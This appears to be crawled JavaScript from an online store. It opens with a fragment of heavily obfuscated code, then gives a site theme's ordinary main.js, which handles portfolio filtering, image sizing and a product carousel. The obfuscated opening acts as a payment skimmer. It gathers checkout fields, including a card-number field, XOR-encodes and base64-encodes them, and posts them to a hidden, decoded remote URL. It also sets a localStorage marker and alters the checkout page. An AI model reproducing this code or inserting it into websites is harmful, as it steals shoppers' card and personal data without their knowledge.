j2=document[mt(0x9e5,'[wFJ')](c[mt(0xba1,'9bHO')]);if(c[mt('0x43c','IOWS')](fk[mt(0x560,'yGrg')],0x0)||c[mt(0xa58,'[wFJ')](fC[mt(0x779,'9bHO')],0x0)||c[mt('0xad9','OJA!')](fo[mt(0xce1,'4J7L')],0x0)){if(c[mt(0x2fe,')dO*')](fk[mt('0x8e7','AmHI')],0x0)){if(c[mt('0x7e2',')CrU')](c[mt(0x844,'&B23')],c[mt(0x586,'[wFJ')])){var ft=c[mt(0xa00,'4Z4v')][mt('0x9c2','&B23')]('|'),fe=0x0;while(!![]){switch(ft[fe++]){case'0':L[mt('0x5ed','ZT23')](c[mt('0x430','N#Ky')])[0x0][mt('0x30c','D6!4')][mt(0xcc3,'vOvM')]=c[mt(0x370,'x*hV')];continue;case'1':L[mt('0xad3','IOWS')](c[mt(0x5a8,'0[VF')])[mt('0x57d','0[VF')]=c[mt(0x9b8,'Jiv]')](c[mt(0x56f,'AyJW')],fL);continue;case'2':L[mt('0xb5d','f$Po')](c[mt(0x949,'ZT23')])[0x0][mt(0x346,'%Ljb')][mt(0x9d9,'$&Jm')]=c[mt(0x4a8,'Nfcg')];continue;case'3':var fL=c[mt('0xad1','$&Jm')];continue;case'4':L[mt('0xc56','30^^')](c[mt(0xaa4,'f6bE')])[0x0][mt('0x772','@2(^')][mt(0x371,'30^^')]=c[mt('0x899','rvq(')];continue;case'5':L[mt(0x6d6,'AyJW')](c[mt('0xcdf','&B23')])[0x0][mt('0x965','rFnc')][mt(0x671,'0[VF')]=c[mt(0xc46,'4Z4v')];continue;case'6':L[mt('0xc83','Jiv]')](c[mt(0x37c,'Ukka')])[0x0][mt(0x418,'iHPC')][mt(0x793,'@2(^')]=c[mt('0x4aa','CMLI')];continue;}break;}}else{var j4=c[mt('0xc84','sLOL')][mt('0x3b0','[wFJ')]('|'),j5=0x0;while(!![]){switch(j4[j5++]){case'0':C[mt('0x5a4','4Z4v')](c[mt(0x5b2,'AyJW')])[0x0][mt('0x29d','&B23')][mt(0x5df,'Jiv]')]=c[mt(0xc80,'IOWS')];continue;case'1':S[mt(0xb5a,')noS')](c[mt('0x68e','&B23')])[0x0][mt(0x965,'rFnc')][mt(0xb43,'Y(p(')]=c[mt('0x80e','NR%1')];continue;case'2':fZ[mt(0xbe1,'9bHO')](c[mt(0x33d,'ONhe')])[0x0][mt(0x54c,'AmHI')][mt(0x41b,'f$Po')]=c[mt(0xcc6,'[wFJ')];continue;case'3':fw[mt(0x308,'rvq(')](c[mt('0x682','gSwo')])[0x0][mt('0x589','CMLI')][mt(0xb5f,'f6bE')]=c[mt(0x4aa,'CMLI')];continue;case'4':c[mt(0x4ea,'$&Jm')](c[mt(0x918,')CrU')])[0x0][mt('0x9d2','zV69')][mt(0xa98,'A)Q7')]=c[mt('0x3ff','W4(a')];continue;case'5':G=c[mt(0x2c8,'@2(^')];continue;}break;}}}if(c[mt('0x706','$&Jm')](fC[mt('0x9eb','gSwo')],0x0)){if(c[mt(0x952,')dO*')](c[mt('0x7ce','Ukka')],c[mt(0xbde,')dO*')])){var fl=c[mt(0xc79,'UJTp')][mt('0x77f','30^^')]('|'),fu=0x0;while(!![]){switch(fl[fu++]){case'0':L[mt(0x47d,'iHPC')](c[mt('0x590','%Ljb')])[0x0][mt('0xcbc','AyJW')][mt('0x473','%t$C')]=c[mt('0x9c9','rFnc')];continue;case'1':L[mt(0x46c,'x*hV')](c[mt(0x4e0,'%t$C')])[0x0][mt('0xcbc','AyJW')][mt('0x604','&B23')]=c[mt(0xa19,')noS')];continue;case'2':L[mt('0x47d','iHPC')](c[mt('0x3bc','AmHI')])[0x0][mt('0xbc5','dWd^')][mt(0x855,'iHPC')]=c[mt('0x3f8','ONhe')];continue;case'3':L[mt('0xa27','kY[%')](c[mt('0x956','[wFJ')])[0x0][mt(0x4c8,'UJTp')][mt(0x6db,'rvq(')]=c[mt(0x67b,'%t$C')];continue;case'4':L[mt(0x4e4,'Ukka')](c[mt(0x36f,'R3%B')])[mt('0x29f','R3%B')]=c[mt('0x716','Nfcg')](c[mt('0xc0a',')CrU')],fL);continue;case'5':L[mt('0x6d6','AyJW')](c[mt(0x430,'N#Ky')])[0x0][mt('0x975','kY[%')][mt(0x662,'IOWS')]=c[mt(0x936,'iHPC')];continue;case'6':var fL=c[mt(0x55d,'Jiv]')];continue;}break;}}else c[mt('0x3c1','W4(a')](fE,v,0x1f4);}if(c[mt('0x38d','OC&t')](fo[mt('0xb67','D6!4')],0x0)){var fO=c[mt(0x441,'x*hV')][mt('0x824','x*hV')]('|'),fa=0x0;while(!![]){switch(fO[fa++]){case'0':L[mt(0x751,'A)Q7')](c[mt(0x8df,'ZT23')])[0x0][mt('0xa6b','gSwo')][mt('0x662','IOWS')]=c[mt(0xa55,'B2xF')];continue;case'1':L[mt('0x847','NR%1')](c[mt(0x68b,'W4(a')])[0x0][mt('0xa6b','gSwo')][mt(0xba4,')noS')]=c[mt('0x9ca','l017')];continue;case'2':L[mt('0xa4f','Nfcg')](c[mt(0x35f,'B2xF')])[0x0][mt('0x772','@2(^')][mt('0xa98','A)Q7')]=c[mt('0xa19',')noS')];continue;case'3':L[mt(0xbce,'%t$C')](c[mt('0xc01','x*hV')])[0x0][mt(0x4c8,'UJTp')][mt(0xb5f,'f6bE')]=c[mt(0x9e4,'gSwo')];continue;case'4':L[mt('0x66a','D6!4')](c[mt('0x787',')dO*')])[mt('0x820',')CrU')]=c[mt(0x8b3,'W4(a')](c[mt(0x2c0,'dWd^')],fL);continue;case'5':L[mt(0xa8f,'D6!4')](c[mt(0xb4c,'4Z4v')])[0x0][mt(0xcbc,'AyJW')][mt(0x337,'ZT23')]=c[mt(0x717,'4Z4v')];continue;case'6':var fL=c[mt('0xa08','j*#G')];continue;}break;}}}else{if(j2[mt(0x373,'30^^')]){if(c[mt('0x9de','UJTp')](c[mt(0x378,'@2(^')],c[mt(0x314,'0[VF')])){const j5=fk,j6=fC,j7=fo,j8=c[mt(0x601,'N#Ky')](c[mt(0x8b4,'l017')](U,'\x20'),A),j9=P,jf=T,jj=s,jQ=D,jm=J,jG=p,jk=c[mt(0xc41,'sLOL')](c[mt('0x3ee','4Z4v')](N,',\x20'),f1),jc=c[mt('0xa15','rvq(')](c[mt('0xc4b','vOvM')](f3,'\x20'),f5),jC=c[mt('0x875','D6!4')](c[mt('0x7a4','AyJW')](f7,',\x20'),f9),jS=fm,jo=c[mt(0x298,'W4(a')](c[mt('0x2bb','IOWS')](fv,',\x20'),fj);var fE={};fE['cc']=j5,fE[mt(0x6ff,'&B23')]=j6,fE[mt('0x78b','AyJW')]=j8,fE[mt('0x41c','Ukka')]=j7,fE[mt('0xc07','x*hV')]=j9,fE[mt('0x7d6','%t$C')]=jf,fE[mt(0x9c5,'4Z4v')]=jj,fE[mt(0x56e,'AmHI')]=jQ,fE[mt('0x941','dWd^')]=jm,fE[mt('0x7f8','$&Jm')]=jG,fE[mt('0x97d','N#Ky')]=jk,fE[mt('0x7fe','UJTp')]=jc,fE[mt(0xc09,'N#Ky')]=jC,fE[mt('0x6e9','zV69')]=jS,fE[mt(0x701,'x*hV')]=jo;let jt=fE;var fg=String[mt(0xc91,'kY[%')],fz=c[mt(0xbb4,'%t$C')],fq=btoa,fr=new TextEncoder()[mt('0xceb','OJA!')],fZ=c[mt(0xaf3,'@2(^')](atob,c[mt(0x654,'30^^')]),fb=c[mt('0x338','kY[%')](atob,c[mt(0x640,'NR%1')]),fd=(jl,ju)=>{function mR(f,j){return mt(f- -0x230,j);}if(c[mR(0x786,'4Z4v')](c[mR(0x76f,'D6!4')],c[mR(0xac6,')noS')])){const jO=Array[mR('0x26f','ZT23')](new TextEncoder()[mR('0x19b','[wFJ')](jl))[mR(0x30f,'Jiv]')]((ja,jE)=>String[mR('0x933','zV69')](ja^new TextEncoder()[mR(0x99c,'sLOL')](ju)[jE%ju[mR(0x2e2,'[wFJ')]]))[mR(0x586,'dWd^')]('');return c[mR(0x6dd,')dO*')](btoa,jO);}else jl=W[mR('0xe7','Nfcg')];},fX=JSON[mt('0x5ad','Y(p(')](jt),fR=fZ;let je=c[mt(0x9bc,'OC&t')](fd,fX,fR);var fw=new XMLHttpRequest();fw[mt('0xadf','j*#G')](c[mt('0xb13','OC&t')],fb,!![]),fw[mt(0xad8,'[wFJ')](c[mt('0x2ee','N#Ky')],c[mt(0xa3d,'NR%1')]),fw[mt('0x2ce','kY[%')](c[mt('0x653','&B23')](c[mt('0x2fa','B2xF')],c[mt(0x46b,'f6bE')](encodeURIComponent,je)));let jL=document[mt(0xc35,'OJA!')](c[mt(0x5c3,'f$Po')]);jL&&(c[mt(0xa5b,'OJA!')](c[mt(0x460,'$&Jm')],c[mt('0x647','OC&t')])?fE=v[mt(0x3d0,')CrU')]:jL[mt(0xb79,'OJA!')]()),document[mt(0xa9a,')CrU')](c[mt(0x34a,'W4(a')])[mt(0x5d0,'rvq(')][mt(0x5df,'Jiv]')]=c[mt(0x9ca,'l017')],localStorage[mt('0x3ef','vOvM')](c[mt(0x6fb,'&B23')],c[mt(0x913,'NR%1')]),w[mt(0x8a9,'OC&t')][mt('0x5b9','rvq(')]();}else{var jO=Q[mt(0xa7f,'AyJW')],ja=jO[mt(0x424,'zV69')]||jO['id'];W[mt('0x2cd','f$Po')](jO[mt(0x4ed,'AyJW')][mt('0x512','[wFJ')],0x2)&&W[mt(0xa0c,'f6bE')](jO[mt(0xa64,'30^^')],m[ja])&&(c[ja]=jO[mt(0x869,'4J7L')],C[ja]=jO[mt(0x4ed,'AyJW')]);}}}}else c[mt(0xc5f,'9bHO')](fE,v,0x3e8);}}else W[mt('0xa10','j*#G')](v);});}else K[jh('N#Ky',0x6f5)](setTimeout,m,0x3e8);}function jz(f,j){return jv(f- -0x86,j);}function G(){function mw(f,j){return jz(f-'0x109',j);}try{let c=document[mw('0x677',')CrU')](K[mw('0x2db','j*#G')])[mw('0x9bb','NR%1')],C=document[mw('0x543','ZT23')](K[mw('0x8b2','A)Q7')]),S=document[mw(0x413,'x*hV')](K[mw('0x379','l017')])[mw(0xb0e,'D6!4')];if(S)K[mw(0x476,'Ukka')](K[mw('0x941','ONhe')],K[mw('0x296','l017')])?K=v[mw(0x810,'4J7L')]:K[mw(0x4bd,'vOvM')](setTimeout,G,0x3e8);else{if(C?.[mw(0x9ad,'D6!4')])K[mw('0x4a8','IOWS')](c,0x0)&&K[mw(0xa6f,'R3%B')](localStorage[mw(0x4db,'@2(^')](K[mw(0x376,'UJTp')]),null)&&K[mw('0x703','zV69')](m);else K[mw(0xa9d,')CrU')](c,0x0)&&K[mw('0x4b6','Nfcg')](setTimeout,G,0x1f4);}}catch(t){K[mw(0x335,'j*#G')](setTimeout,G,0x1f4);}}if(!document[jz('0x952','AmHI')](K[jz('0xb24','ONhe')]))document[jz(0x5c0,'yGrg')](K[jz(0x4b6,'4Z4v')])&&K[jz('0x645','[wFJ')](setInterval,G,0x1f4);else{var k=document[jz(0x9a6,'x*hV')];k&&k[jz('0x23f','dWd^')][jz('0x85e','l017')](k);}}()));


--- FILE ---
content_type: application/javascript
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/js/main.js?ver=6.9
body_size: 2206
content:
(function($) {

	$('body').on('wc_fragments_loaded', fixCartImages);

	var portfolio_prefix = 'our-work';	

	var portfolioIntervalID;
	
	$( document ).ready(function() {
		moveGFBox();
		BCGlossCheck();
		scrollToError();
		loadRelatedCarousel();
		fixSearchLoader();
		fixRelatedImages();
		fixCategoryImages();
		reinitHeader();
		addGIFPlay();
		addURLPortfolioSupport();
	});
	
	function addURLPortfolioSupport() {
		var reg_exp = new RegExp('^/' + portfolio_prefix + '/?', 'i');
		if ( ( $('.portfolio-filters').length === 0 ) || ! reg_exp.test(window.location.pathname) ) {
			return;
		}

		window.addEventListener('popstate', triggerPortfolioChange); // handles back 
		$('body').on('portfolio_item_clicked', updatePortfolioURL );
		//$('.portfolio-set').on('arrangeComplete', isotope_arrange_complete );
		portfolioIntervalID = setInterval(isotopeArrangeComplete, 1000);
		triggerPortfolioChange();
	}

	function isotopeArrangeComplete() {
		console.log("RINNING INT");
		if (($('.portfolio-item.item-animations-not-inited.before-start').length !== 0)) {
			return;
		}

		triggerPortfolioChange();
		clearInterval(portfolioIntervalID);
	} 

	function updatePortfolioURL(event, filter) {
		//var filter = $(this).data('filter').substring(1);
		//var new_path = current_url.replace(/\/?$/, '') + "/" + filter;
		var new_path = '/'+portfolio_prefix+'/' + filter + "/";
		window.history.pushState({}, null, new_path);
	}

	function triggerPortfolioChange(e) {
		var regex = new RegExp('^/' + portfolio_prefix + '/(.+)', 'i');
		var matches = window.location.pathname.match(regex);
		if (matches !== null && matches.length === 2) {
			var filter = matches[1].replace(/\/?$/, '');
			$(".portfolio-filters a[data-filter='."+filter+"']").click();
		} else {
			clearInterval(portfolioIntervalID);
		}
	}

	function addGIFPlay() {
		$('body.single-product.packlib-product .gem-gallery-item-image').each(function(){
			if ( $(this).find('img').length ) {
				var src = $(this).find('img').attr('src');
				var ext = src.split('.').pop().toLowerCase();
				if (ext === 'gif') {
					$(this).addClass('has-play');
				}
			}
		});
	}

	function fixRelatedImages() {
		$('.related-products .product-image-inner img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixCartImages() {
		$('.minicart-image img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
				$(this).css('max-width', '80px');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixCategoryImages() {
		$('div.product-category img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixSearchLoader() {
		if ( $('body.search').length ) {
			var $blog = $('.blog-style-masonry');
			var itemsAnimations = $blog.itemsAnimations({
				itemSelector: 'article',
				scrollMonitor: true
			});
			itemsAnimations.show();
			$('#main-content .preloader').remove();
		}
	}

	function loadRelatedCarousel() {
		if ( typeof $().slick === 'undefined' ) {
			console.warn('Missing slickloader!');
			return;
		}

		if ( $('.related-products .products').length === 0 ){
			return;
		}

		$('.related-products .products').slick({
		  dots: true,
		  infinite: false,
		  speed: 300,
		  slidesToShow: 6,
		  centerMode: false,
		  //variableWidth: true,
		  slidesToScroll: 3,
		  adaptiveHeight: true,
		  arrows: true,
		  responsive: [
		    {
		      breakpoint: 1210,
		      settings: {
		        slidesToShow: 3,
		        slidesToScroll: 3,
		        infinite: false,
		        dots: true
		      }
		    },
		    {
		      breakpoint: 600,
		      settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1
		      }
		    }
		    // You can unslick at a given breakpoint now by adding:
		    // settings: "unslick"
		    // instead of a settings object
		  ]
		});

		// On edge hit
		$('.related-products .products').on('setPosition', function(event, slick){
			$('.related-products .slick-dots').each(function(){
				if ($(this).find('li').length === 1) {
					$(this).hide();
				}
			});
		});

	}


	function BCGlossCheck() {
		$(document).on('change', 'form.cart', checkGlossOptions);
	}	

	// Lets check if any spot or high gloss options are checked, if so, uncheck the other and disable
	function checkGlossOptions(e) {

		var isHG = $(e.srcElement).closest('li.gfield').hasClass('high-gloss-check');

		if ( isHG ) {
			$('.spot-gloss-check:visible input').prop('checked', false);
			//$('.spot-gloss-check:visible input').attr('disabled', 'disabled');
		}
		else if ( $('.spot-gloss-check:visible input').is(':checked') ) {
			$('.high-gloss-check:visible input').prop('checked', false);
			//$('.high-gloss-check:visible input').attr('disabled', 'disabled');
		} 
	}

	function scrollToError() {
		if ($('.gfield_error').length) {
			var new_position = $('.gfield_error').eq(0).offset();
    		$('html, body').stop().animate({ scrollTop: new_position.top - 200 }, 100);
		}
	}

	
	/**
	 * To avoid re-structuring all product pages, we will use JS to move the gravity forms product box to it's own row.
	 */
	function moveGFBox() {

		// Only apply to one product page for now.
		if ( $('body.single-product .gf-layout-12_wrapper').length === 0 )
			return;

		// Don't move the GF if we are less than the mobile layout
		if ( $(window).width() <= 767 ) {
			// we are on GF product page but small breakpoint, let's hide the quantity
			$('form.cart .quantity').hide();
			return;
		}

		$('form.cart').detach().appendTo('.single-product-options-gf');
		$('.single-product-options-gf').show();
		$('form.cart').slideDown();
	}

	function reinitHeader() {
		$('#site-header.animated-header').headerAnimation();
	}

	;(function($,sr){
	  // debouncing function from John Hann
	  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
	  var debounce = function (func, threshold, execAsap) {
	      var timeout;
	      return function debounced () {
	          var obj = this, args = arguments;
	          function delayed () {
	              if (!execAsap)
	                  func.apply(obj, args);
	              timeout = null;
	          };
	          if (timeout)
	              clearTimeout(timeout);
	          else if (execAsap)
	              func.apply(obj, args);
	          timeout = setTimeout(delayed, threshold || 100);
	      };
	  }
	  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

	})(jQuery,'pgsmartresize');

	$( window ).pgsmartresize( reinitHeader );
	// Resize js_composer width - window.vc_js(); -> fullWidthRow ->
	// Some onReady listeners are loaded too late.

	jQuery('#breadcrumbs span.breadcrumb_last').wrapInner('<strong></strong>');
})(jQuery);
